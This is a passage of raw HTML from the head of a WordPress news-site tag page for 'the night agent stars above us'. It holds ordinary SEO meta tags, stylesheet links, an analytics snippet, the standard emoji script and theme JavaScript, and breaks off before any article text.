

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/
body_size: 41028
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>the night agent stars above us : Latest News, Articles, Stories &amp; Videos on the night agent stars above us | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="the night agent stars above us News: Find latest news, Stories &amp; video, photos on the night agent stars above us. Explore all information &amp; updates about the night agent stars above us online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="the night agent stars above us : Latest News, Articles, Stories &amp; Videos on the night agent stars above us | Shortpedia Voices" />
<meta property="og:description" content="the night agent stars above us News: Find latest news, Stories &amp; video, photos on the night agent stars above us. Explore all information &amp; updates about the night agent stars above us online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="the night agent stars above us : Latest News, Articles, Stories &amp; Videos on the night agent stars above us | Shortpedia Voices" />
<meta name="twitter:description" content="the night agent stars above us News: Find latest news, Stories &amp; video, photos on the night agent stars above us. Explore all information &amp; updates about the night agent stars above us online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/#webpage","url":"https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/","name":"the night agent stars above us : Latest News, Articles, Stories &amp; Videos on the night agent stars above us | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; the night agent stars above us Tag Feed" href="https://voices.shortpedia.com/tag/the-night-agent-stars-above-us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/53032" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/arts-and-entertainment/gabriel-basso/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"51119b0ee3","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"51119b0ee3","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="609c9f04a6";
